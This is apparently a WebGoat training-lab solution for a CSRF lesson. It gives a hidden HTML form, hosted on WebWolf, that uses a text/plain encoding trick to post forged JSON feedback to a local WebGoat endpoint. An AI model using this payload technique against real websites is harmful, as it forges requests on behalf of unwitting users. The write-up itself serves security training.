 Solution:
* Note: We are using WebWolf to solve this lesson
Create a fake html page with below code and upload the same on WebWolf, follow steps as shown in the video:
<form name="Feedback Form" enctype="text/plain" action="http://localhost:8080/WebGoat/csrf/feedback/message" method="POST">
<input type="hidden" name='{"name":"PseudoTime","email":"pseudotime@webgoat.com","subject":"CSRF and content-type
solution","message":"HelloPseudoTime' value='"}'>
<input type="submit">
</form>
PseudoTime